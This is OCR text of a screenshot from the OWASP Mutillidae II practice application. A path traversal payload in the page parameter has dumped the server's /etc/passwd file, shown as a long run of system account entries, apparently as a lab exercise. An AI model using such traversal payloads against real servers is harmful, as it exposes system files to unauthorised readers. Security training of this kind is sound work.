 192.157.60.3/index.php/index.php?page=../../../../../../
80%
php
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
A1 - Injection (SQL)
SQLi - Extract Data
User Info (SQL)
SQLi - Bypass
Authentication
Login
SQLi - Insert Injection
Add to your blog
Register
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false